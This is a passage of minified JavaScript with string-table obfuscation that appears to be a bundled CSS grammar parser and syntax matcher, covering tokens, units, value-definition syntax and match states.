n[r(2639)]&&(i=n[r(2639)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(2794)]&&e[r(2794)][n];return i?r(2018)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2301)](/\n|\r\n?|\f/);s[o(2121)]+=i[o(393)],s[o(2018)]+=t[o(393)]-1,s[o(1888)]=1===t[o(393)]?s[o(1888)]+i[o(393)]:t[o(1487)]()[o(393)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(667),e+(n?" `"+n+"`":""));return i[r(1017)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(2534),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(728)],i=t[n(2561)],s=i<r[n(393)]&&r[i][n(2413)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(393)];t++){const e=r[t][n(3140)];t===i&&(d=e[n(393)],u=m[n(393)]),null!==a&&r[t][n(2413)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(393)]||h>1?(c=dn(a||e,n(318))||hn(un,m),l=hn(c)):(c=dn(a,n(756))||hn(dn(e,n(756))||un,m[n(776)](0,u)),l=dn(a,n(318))||hn(c,m[n(1455)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2570)]=e,s[o(3204)]=n?ln(n):o(924),s[o(2872)]=a,s[o(1393)]=c,s[o(2702)]=l,s[o(2325)]=e+o(1380)+s[o(3204)]+o(1735)+(a||o(861))+o(1983)+new Array(s[o(1393)]+1)[o(991)]("-")+"^",Object[o(1866)](s,u),s[o(2794)]={source:r&&r[o(2794)]&&r[o(2794)][o(2076)]||o(1186),start:u,end:d},s},pn=new Map,gn=new Map,wn=45,bn=function(e){const n=t;if(pn[n(323)](e))return pn[n(1840)](e);const r=e[n(2398)]();let i=pn[n(1840)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2596)]({basename:r[n(1455)](e[n(393)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2833)](e,i),i},vn=function(e){const n=t;if(gn[n(323)](e))return gn[n(1840)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(393)]);if(!o&&(r=r[n(2398)](),gn[n(323)](r))){const t=gn[n(1840)](r);return gn[n(2833)](e,t),t}const s=o?"":xn(r,i[n(393)]),a=r[n(1455)](0,i[n(393)]+s[n(393)]),c=Object[n(2596)]({basename:r[n(1455)](a[n(393)]),name:r[n(1455)](i[n(393)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2833)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(393)]-n>=2&&e[r(1858)](n)===wn&&e[r(1858)](n+1)===wn}function xn(e,n){const r=t;if(n=n||0,e[r(393)]-n>=3&&e[r(1858)](n)===wn&&e[r(1858)](n+1)!==wn){const t=e[r(2289)]("-",n+2);if(-1!==t)return e[r(443)](n,t+1)}return""}const kn=[t(3002),t(1962),t(2099),t(2067),t(2749)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1787)]===Lt&&e[r(3140)][r(1858)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1787)]===Rt||e[i(1787)]===Yt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3140)][o(1858)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3140)][o(393)];n++)if(!Kt(e[o(3140)][o(1858)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1787)]!==Wt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1787)]!==Wt)return 0}if(!o){const t=e[i(3140)][i(1858)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1787)]===Lt&&e[r(3140)][r(1858)](0)===n}function On(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3140)][i(393)];t++){const s=e[i(3140)][i(1858)](t);if(45===s&&r&&0!==o)return On(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(1892),t(2079),t(311)],Cn=new Map([[Tt,Xt],[Bt,Xt],[Zt,Vt],[Jt,Gt]]);function Ln(e,n){const r=t;return n<e[r(393)]?e[r(1858)](n):0}function Wn(e,n){return ge(e,0,e[t(393)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(393)];t++)if(Wn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(393)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(1261)===e[i(1787)]){const t=Number(void 0!==r&&r!==n[i(393)]?n[i(1455)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2790)]&&t<e[i(2790)]&&i(2452)!=typeof e[i(2790)])return!0;if(null!==e[i(1581)]&&t>e[i(1581)]&&i(2452)!=typeof e[i(1581)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1787)]===Tt&&In(e[i(3140)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1787)]){case Gt:case Xt:case Vt:if(t[n(1787)]!==r)break t;if(r=o[n(1487)](),0===o[n(393)]){s++;break t}break;case Tt:case Bt:case Zt:case Jt:o[n(2001)](r),r=Cn[n(1840)](t[n(1787)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Hn(t){return function(e){return null===e||e[a1x(1787)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(1787)]!==Mt||45!==Ln(e[n(3140)],0)||45!==Ln(e[n(3140)],1)?0:1}function Dn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1787)]!==Ut)return 0;const o=xe(e[i(3140)],0);if(null!==t){const n=e[i(3140)][i(2289)]("\\",o),r=-1!==n&&Un(e[i(3140)],n)?e[i(3140)][i(443)](o,n):e[i(3140)][i(1455)](o);if(!1===t[i(323)](r[i(2398)]()))return 0}return Rn(r,e[i(3140)],o)?0:1}}function qn(e){const n=t;return n(336)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1787)]===Wt&&0===Number(t[o(3140)])?1:e(t,r,i)}}const Zn={"ident-token":Hn(Mt),"function-token":Hn(Tt),"at-keyword-token":Hn(Ot),"hash-token":Hn(Nt),"string-token":Hn(jt),"bad-string-token":Hn(6),"url-token":Hn(Ct),"bad-url-token":Hn(8),"delim-token":Hn(Lt),"number-token":Hn(Wt),"percentage-token":Hn(It),"dimension-token":Hn(Ut),"whitespace-token":Hn(Rt),"CDO-token":Hn(Ft),"CDC-token":Hn(Ht),"colon-token":Hn(Pt),"semicolon-token":Hn(Dt),"comma-token":Hn(qt),"[-token":Hn(Zt),"]-token":Hn(Vt),"(-token":Hn(Bt),")-token":Hn(Xt),"{-token":Hn(Jt),"}-token":Hn(Gt)},Vn={string:Hn(jt),ident:Hn(Mt),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1787)]!==It||Rn(r,e[i(3140)],e[i(3140)][i(393)]-1)?0:1})),zero:qn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3140)],0);return o===e[i(3140)][i(393)]||Un(e[i(3140)],o)?Rn(r,e[i(3140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1787)]!==Wt)return 0;let o=43===Ln(e[i(3140)],0)||45===Ln(e[i(3140)],0)?1:0;for(;o<e[i(3140)][i(393)];o++)if(!Kt(Ln(e[i(3140)],o)))return 0;return Rn(r,e[i(3140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1787)]!==Mt)return 0;const r=e[n(3140)][n(2398)]();return In(r,kn)||Wn(r,n(888))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1787)]!==Nt)return 0;const r=e[n(3140)][n(393)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(3140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1787)]!==Nt?0:ae(Ln(e[n(3140)],1),Ln(e[n(3140)],2),Ln(e[n(3140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1787)]===Wt)return En(e,0,!1,i);if(e[r(1787)]===Mt&&e[r(3140)][r(1858)](0)===An){if(!pe(e[r(3140)],1,110))return 0;switch(e[r(3140)][r(393)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(3140)][r(1858)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3140)][r(1858)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(1787)]===Mt||zn(e,43)&&n(i+1)[r(1787)]===Mt){if(e[r(1787)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(3140)],0,110))return 0;switch(e[r(3140)][r(393)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(3140)][r(1858)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3140)][r(1858)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(1787)]===Ut){let t=e[r(3140)][r(1858)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3140)][r(393)]&&Kt(e[r(3140)][r(1858)](s));s++);return s===o?0:pe(e[r(3140)],s,110)?s+1===e[r(3140)][r(393)]?Mn(n(++i),i,n):e[r(3140)][r(1858)](s+1)!==An?0:s+2===e[r(3140)][r(393)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1787)]!==Mt||!pe(e[r(3140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1787)]===Mt?Nn(On(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1787)]===Wt){const t=On(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1787)]===Ut||e[r(1787)]===Wt?function(t){const e=r;return 45===t[e(3140)][e(1858)](0)}(e)&&On(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1787)]===Ut?Nn(On(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1787)]){case 6:case 8:break t;case Gt:case Xt:case Vt:if(e[r(1787)]!==i)break t;i=o[r(1487)]();break;case Dt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(3140)])break t;break;case Tt:case Bt:case Zt:case Jt:o[r(2001)](i),i=Cn[r(1840)](e[r(1787)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1787)]){case 6:case 8:break t;case Gt:case Xt:case Vt:if(e[r(1787)]!==i)break t;i=o[r(1487)]();break;case Tt:case Bt:case Zt:case Jt:o[r(2001)](i),i=Cn[r(1840)](e[r(1787)])}s++}while(e=n(s));return s}};function Bn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(Dn(null)),angle:Fn(Dn(e)),decibel:Fn(Dn(n)),frequency:Fn(Dn(r)),flex:Fn(Dn(i)),length:Fn(qn(Dn(o))),resolution:Fn(Dn(s)),semitones:Fn(Dn(a)),time:Fn(Dn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(1721),"ex",t(1804),t(1619),t(1774),"ch",t(1131),"ic",t(1880),"lh",t(856),"vw",t(2922),t(544),t(1126),"vh",t(3210),t(547),t(1090),"vi",t(1578),t(2403),t(958),"vb",t(3008),t(2392),t(182),t(497),t(2564),t(2012),t(385),t(1422),t(784),t(2954),t(2312),t(3148),t(419),t(1529),t(569),t(1024),t(670)],Jn=[t(1504),t(2364),t(1710),t(2634)],Gn=["s","ms"],Yn=["hz",t(862)],Qn=[t(306),t(1401),t(474),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1866)](Ie(i(340),e),{input:n,offset:r,rawMessage:e,message:e+i(347)+n+i(2311)+new Array((r||n[i(393)])+1)[i(991)]("-")+"^"})}const nr=new Uint8Array(128)[t(2287)](((e,n)=>/[a-zA-Z0-9\-]/[t(207)](String[t(1258)](n))?1:0));class rr{constructor(e){const n=t;this[n(1350)]=e,this[n(293)]=0}[t(1858)](e){const n=t;return e<this[n(1350)][n(393)]?this[n(1350)][n(1858)](e):0}[t(498)](){const e=t;return this[e(1858)](this[e(293)])}[t(2243)](e=this[t(498)]()){return e<128&&1===nr[e]}[t(2088)](){const e=t;return this[e(1858)](this[e(293)]+1)}[t(2765)](e){const n=t;return this[n(1858)](this[n(896)](e))}[t(2100)](){const e=t;this[e(293)]=this[e(896)](this[e(293)])}[t(896)](e){const n=t;for(;e<this[n(1350)][n(393)];e++){const t=this[n(1350)][n(1858)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1891)](e){const n=t;return this[n(1350)][n(443)](this[n(293)],this[n(293)]=e)}[t(2123)](e){const n=t;this[n(498)]()!==e&&this[n(2667)](n(2128)+String[n(1258)](e)+"`"),this[n(293)]++}[t(1302)](){const e=t;return this[e(293)]<this[e(1350)][e(393)]?this[e(1350)][e(344)](this[e(293)]++):""}[t(2667)](e){const n=t;throw new er(e,this[n(1350)],this[n(293)])}[t(2389)](){const e=t;return this[e(1891)](this[e(896)](this[e(293)]))}[t(622)](){const e=t;let n=this[e(293)];for(;n<this[e(1350)][e(393)];n++){const t=this[e(1350)][e(1858)](n);if(t>=128||0===nr[t])break}return this[e(293)]===n&&this[e(2667)](e(351)),this[e(1891)](n)}[t(2314)](){const e=t;let n=this[e(293)];for(;n<this[e(1350)][e(393)];n++){const t=this[e(1350)][e(1858)](n);if(t<48||t>57)break}return this[e(293)]===n&&this[e(2667)](e(2277)),this[e(1891)](n)}[t(261)](){const e=t,n=this[e(1350)][e(2289)]("'",this[e(293)]+1);return-1===n&&(this[e(293)]=this[e(1350)][e(393)],this[e(2667)](e(1180))),this[e(1891)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(2123)](ir),e[n(2100)](),r=e[n(2314)](e),e[n(2100)](),44===e[n(498)]()?(e[n(293)]++,e[n(2100)](),125!==e[n(498)]()&&(i=e[n(2314)](e),e[n(2100)]())):i=r,e[n(2123)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(498)]()){case 42:t[e(293)]++,n={min:0,max:0};break;case 43:t[e(293)]++,n={min:1,max:0};break;case 63:t[e(293)]++,n={min:0,max:1};break;case 35:t[e(293)]++,r=!0,t[e(498)]()===ir?n=sr(t):63===t[e(498)]()?(t[e(293)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(717),comma:r,min:n[e(2790)],max:n[e(1581)],term:null}}(e);return null!==i?(i[r(3201)]=n,35===e[r(498)]()&&43===e[r(1858)](e[r(293)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1302)]();return""===r?null:ar(e,{type:n(3034),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(387),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1624)](n)[r(2539)](((t,e)=>or[t]-or[e]));n[r(393)]>0;){o=n[r(1759)]();let t=0,s=0;for(;t<e[r(393)];t++){const n=e[t];r(3029)===n[r(1787)]&&(n[r(3140)]===o?(-1===s&&(s=t-1),e[r(3160)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3160)](s,t-s,i(e[r(776)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(393)]&&e[r(3160)](s,t-s,i(e[r(776)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1151)](null),o=[];let s,a=null,c=e[r(293)];for(;e[r(498)]()!==n&&(s=dr(e,n));)r(2979)!==s[r(1787)]&&(r(3029)===s[r(1787)]?(null!==a&&r(3029)!==a[r(1787)]||(e[r(293)]=c,e[r(2667)](r(1247))),i[s[r(3140)]]=!0):null!==a&&r(3029)!==a[r(1787)]&&(i[" "]=!0,o[r(2001)]({type:r(3029),value:" "})),o[r(2001)](s),a=s,c=e[r(293)]);return null!==a&&r(3029)===a[r(1787)]&&(e[r(293)]-=c,e[r(2667)](r(1247))),{type:r(387),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(498)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(2123)](91),i=ur(t,e),t[n(2123)](93),i[n(1051)]=!0,33===t[n(498)]()&&(t[n(293)]++,i[n(420)]=!0),i}(e,n));case 60:return 39===e[r(2088)]()?function(t){const e=r;let n;return t[e(2123)](60),t[e(2123)](39),n=t[e(622)](),t[e(2123)](39),t[e(2123)](62),ar(t,{type:e(591),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2123)](60),n=t[e(622)](),e(1431)===n){t[e(2123)](91);const n=ur(t,93);return t[e(2123)](93),t[e(2123)](62),ar(t,{type:e(2009),term:1===n[e(1465)][e(393)]?n[e(1465)][0]:n})}return 40===t[e(498)]()&&41===t[e(2088)]()&&(t[e(293)]+=2,n+="()"),91===t[e(1858)](t[e(896)](t[e(293)]))&&(t[e(2100)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2123)](91),45===t[n(498)]()&&(t[n(1302)](),o=-1),-1==o&&8734===t[n(498)]()?t[n(1302)]():(r=o*Number(t[n(2314)](t)),t[n(2243)]()&&(r+=t[n(622)]())),t[n(2100)](),t[n(2123)](44),t[n(2100)](),8734===t[n(498)]()?t[n(1302)]():(o=1,45===t[n(498)]()&&(t[n(1302)](),o=-1),i=o*Number(t[n(2314)](t)),t[n(2243)]()&&(i+=t[n(622)]())),t[n(2123)](93),{type:n(1261),min:r,max:i}}(t)),t[e(2123)](62),ar(t,{type:e(2255),name:n,opts:i})}(e);case 124:return{type:r(3029),value:e[r(1891)](e[r(293)]+(124===e[r(2088)]()?2:1))};case 38:return e[r(293)]++,e[r(2123)](38),{type:r(3029),value:"&&"};case 44:return e[r(293)]++,{type:r(2101)};case 39:return ar(e,{type:r(1984),value:e[r(261)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2979),value:e[r(2389)]()};case 64:return i=e[r(2088)](),e[r(2243)](i)?(e[r(293)]++,{type:r(2401),name:e[r(622)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2088)](),i<48||i>57)return cr(e);break;default:return e[r(2243)](i)?function(t){const e=r,n=t[e(622)]();return 40===t[e(498)]()?(t[e(293)]++,{type:e(2597),name:n}):ar(t,{type:e(923),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(293)]!==e[n(393)]&&r[n(2667)](n(1867)),1===i[n(1465)][n(393)]&&n(387)===i[n(1465)][0][n(1787)]?i[n(1465)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(2413)][r(399)](this,e),n=i},emit(t,r,i){e[a1x(2001)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(320)},gr={type:t(2173)},wr={type:t(2522)};function br(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1787)]&&e[i(3213)]===gr&&n===pr&&(n=e[i(990)],e=e[i(2755)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(393)]>2&&40===e[n(1858)](e[n(393)]-2)&&41===e[n(1858)](e[n(393)]-1)}function yr(e){const n=t;return n(923)===e[n(1787)]||n(2401)===e[n(1787)]||n(2597)===e[n(1787)]||n(2255)===e[n(1787)]&&vr(e[n(2669)])}function xr(e,n=" ",r=!1){return{type:t(387),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(323)](e))switch(r[i(1221)](e),e[i(1787)]){case"If":e[i(2755)]=kr(e[i(2755)],n,r),e[i(990)]=kr(e[i(990)],n,r),e[i(3213)]=kr(e[i(3213)],n,r);break;case i(2255):return n[e[i(2669)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(393)]-1;e>=0;e--)t=br(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(393)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1151)](null),t=br({type:i(1796),map:e},pr,t)),null!==e)){const t=(vr(o[i(2669)])?o[i(2669)][i(776)](0,-1):o[i(2669)])[i(2398)]();if(t in e==0){e[t]=o;continue}}e=null,t=br(o,pr,t)}return t}case"&&":{if(n[i(393)]>5)return{type:i(1885),terms:n,all:!0};let t=gr;for(let r=n[i(393)]-1;r>=0;r--){const o=n[r];let s;s=n[i(393)]>1?Ar(e,n[i(2083)]((function(t){return t!==o})),!1):pr,t=br(o,s,t)}return t}case"||":{if(n[i(393)]>5)return{type:i(1885),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(393)]-1;r>=0;r--){const o=n[r];let s;s=n[i(393)]>1?Ar(e,n[i(2083)]((function(t){return t!==o})),!0):pr,t=br(o,s,t)}return t}}}function _r(e){const n=t;if(n(336)==typeof e)return{type:n(383),fn:e};switch(e[n(1787)]){case n(387):{let t=Ar(e[n(2157)],e[n(1465)][n(2287)](_r),!1);return e[n(420)]&&(t=br(t,wr,gr)),t}case n(717):return function(t){const e=n;let r=pr,i=_r(t[e(3201)]);if(0===t[e(1581)])i=br(i,wr,gr),r=br(i,null,gr),r[e(990)]=br(pr,pr,r),t[e(974)]&&(r[e(990)][e(3213)]=br({type:e(2101),syntax:t},r,gr));else for(let n=t[e(2790)]||1;n<=t[e(1581)];n++)t[e(974)]&&r!==pr&&(r=br({type:e(2101),syntax:t},r,gr)),r=br(i,br(pr,pr,r),gr);if(0===t[e(2790)])r=br(pr,pr,r);else for(let n=0;n<t[e(2790)]-1;n++)t[e(974)]&&r!==pr&&(r=br({type:e(2101),syntax:t},r,gr)),r=br(i,r,gr);return r}(e);case n(2009):{const t=_r(e[n(3201)]),r=_r(xr([xr([{type:n(923),name:n(798)},{type:n(2255),name:n(3025)}]),xr([{type:n(2255),name:n(3025)},xr([{type:n(717),comma:!1,min:0,max:0,term:xr([{type:n(923),name:n(1420)},{type:n(2255),name:n(3025)}])},{type:n(717),comma:!1,min:0,max:0,term:xr([{type:n(923),name:"or"},{type:n(2255),name:n(3025)}])}],"|")])],"|")),i=_r(xr([{type:n(2255),name:n(3085)},xr([{type:n(3034),value:"("},{type:n(2255),name:n(629)},{type:n(3034),value:")"}]),{type:n(2255),name:n(1783)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(2255):case n(591):return{type:e[n(1787)],name:e[n(2669)],syntax:e};case n(923):return{type:e[n(1787)],name:e[n(2669)][n(2398)](),syntax:e};case n(2401):return{type:e[n(1787)],name:"@"+e[n(2669)][n(2398)](),syntax:e};case n(2597):return{type:e[n(1787)],name:e[n(2669)][n(2398)]()+"(",syntax:e};case n(1984):return 3===e[n(3140)][n(393)]?{type:n(3034),value:e[n(3140)][n(344)](1),syntax:e}:{type:e[n(1787)],value:e[n(3140)][n(1455)](1,e[n(3140)][n(393)]-2)[n(1972)](/\\'/g,"'"),syntax:e};case n(3034):return{type:e[n(1787)],value:e[n(3140)],syntax:e};case n(2101):return{type:e[n(1787)],syntax:e};default:throw new Error(n(2622),e[n(1787)])}}function zr(e,n){const r=t;return r(2452)==typeof e&&(e=hr(e)),{type:r(2203),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(198)],Er=t(320);let Mr=0;function Tr(e,n){const r=t;if(e[r(393)]!==n[r(393)])return!1;for(let t=0;t<e[r(393)];t++){const i=n[r(1858)](t);let o=e[r(1858)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Or(e){const n=t;return null===e||e[n(1787)]===qt||e[n(1787)]===Tt||e[n(1787)]===Bt||e[n(1787)]===Zt||e[n(1787)]===Jt||function(t){const e=n;return t[e(1787)]===Lt&&"?"!==t[e(3140)]}(e)}function Nr(e){const n=t;return null===e||e[n(1787)]===Xt||e[n(1787)]===Vt||e[n(1787)]===Gt||e[n(1787)]===Lt&&"/"===e[n(3140)]}function jr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{b++,w=b<t[e(393)]?t[b]:null}while(null!==w&&(w[e(1787)]===Rt||w[e(1787)]===Yt))}function o(e){const n=b+e;return n<t[a1x(393)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:b,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(3204)],token:w,prev:y},i(),f=null,b>v&&(v=b)}function u(){const t=a1x;y=2===y[t(1787)]?y[t(1250)]:{type:3,syntax:d[t(3204)],token:y[t(957)],prev:y},d=d[t(1250)]}let d=null,h=null,m=null,f=null,p=0,g=null,w=null,b=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1787)]){case r(320):if(null===h){if(null!==w&&(b!==t[r(393)]-1||"\\0"!==w[r(3140)]&&"\\9"!==w[r(3140)])){e=gr;break}g=Er;break}if((e=h[r(2991)])===wr){if(h[r(2852)]===y){e=gr;break}e=pr}for(;h[r(802)]!==d;)u();h=h[r(1250)];break;case r(2173):if(null!==f&&!1!==f)(null===m||b>m[r(2490)])&&(m=f,f=!1);else if(null===m){g=r(2173);break}e=m[r(2991)],h=m[r(1395)],d=m[r(802)],y=m[r(2852)],b=m[r(2490)],w=b<t[r(393)]?t[b]:null,m=m[r(1250)];break;case r(2203):e=e[r(2755)];break;case"If":e[r(3213)]!==gr&&c(e[r(3213)]),e[r(990)]!==pr&&a(e[r(990)]),e=e[r(2755)];break;case r(1885):e={type:r(2700),syntax:e,index:0,mask:0};break;case r(2700):{const t=e[r(3204)][r(1465)];if(e[r(396)]===t[r(393)]){if(0===e[r(704)]||e[r(3204)][r(3095)]){e=gr;break}e=pr;break}if(e[r(704)]===(1<<t[r(393)])-1){e=pr;break}for(;e[r(396)]<t[r(393)];e[r(396)]++){const n=1<<e[r(396)];if(!(e[r(704)]&n)){c(e),a({type:r(960),syntax:e[r(3204)],mask:e[r(704)]|n}),e=t[e[r(396)]++];break}}break}case r(960):e={type:r(2700),syntax:e[r(3204)],index:0,mask:e[r(704)]};break;case r(1796):if(null!==w){let t=w[r(3140)][r(2398)]();if(-1!==t[r(2289)]("\\")&&(t=t[r(1972)](/\\[09].*$/,"")),Sr[r(399)](e[r(2287)],t)){e=e[r(2287)][t];break}}e=gr;break;case r(383):{const t=null!==d?d[r(2592)]:null,n=b+Math[r(1222)](e.fn(w,o,t));if(!isNaN(n)&&n>b){for(;b<n;)l();e=pr}else e=gr;break}case r(2255):case r(591):{const t=r(2255)===e[r(1787)]?r(2867):r(1518),i=Sr[r(399)](n,t)?n[t][e[r(2669)]]:null;if(!i||!i[r(2755)])throw new Error(r(279)+(r(2255)===e[r(1787)]?"<"+e[r(2669)]+">":"<'"+e[r(2669)]+"'>"));if(!1!==f&&null!==w&&r(2255)===e[r(1787)]&&(r(673)===e[r(2669)]&&w[r(1787)]===Mt||r(393)===e[r(2669)]&&"0"===w[r(3140)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(3204)],opts:e[r(3204)][r(2592)]||null!==d&&d[r(2592)]||null,prev:d},y={type:2,syntax:e[r(3204)],token:y[r(957)],prev:y},e=i[r(2159)]||i[r(2755)];break}case r(923):{const t=e[r(2669)];if(null!==w){let n=w[r(3140)];if(-1!==n[r(2289)]("\\")&&(n=n[r(1972)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(2401):case r(2597):if(null!==w&&Tr(w[r(3140)],e[r(2669)])){l(),e=pr;break}e=gr;break;case r(3034):if(null!==w&&w[r(3140)]===e[r(3140)]){l(),e=pr;break}e=gr;break;case r(2101):null!==w&&w[r(1787)]===qt?Or(y[r(957)])?e=gr:(l(),e=Nr(w)?gr:pr):e=Or(y[r(957)])||Nr(w)?pr:gr;break;case r(1984):let i="",p=b;for(;p<t[r(393)]&&i[r(393)]<e[r(3140)][r(393)];p++)i+=t[p][r(3140)];if(Tr(i,e[r(3140)])){for(;b<p;)l();e=pr}else e=gr;break;default:throw new Error(r(1284)+e[r(1787)])}switch(Mr+=p,g){case null:console[r(2896)](r(454)),g=r(3205),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2755)])return o;let s=o[i(2755)],a=o[i(2755)]={syntax:n[i(3204)]||null,match:[]};const 